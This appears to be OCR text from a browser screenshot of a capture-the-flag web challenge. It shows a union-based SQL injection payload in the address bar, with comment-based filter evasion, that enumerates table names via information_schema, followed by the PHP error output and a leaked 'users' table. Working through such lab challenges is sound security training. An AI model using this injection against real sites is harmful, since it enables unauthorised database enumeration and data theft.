 不安全 7b813393-56d0-4f53-a825-ad3daf70ec78.node4.buuoj.cn:81/view.php?no=-1%20union/**/select%201,group_concat(table_name),3,4%20from%20information_schema.tables%20where%20table_schema=data...
应用 软件大全 搜索 百度 淘宝 京东 天猫 苏宁易购 我的 NetAcad 新标签页 域名Whois查询 -... 网络空间测绘，网... 多个地点Ping服务... iP地址查询--手机... 历史记录 开发者搜索-Beta upload-la
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67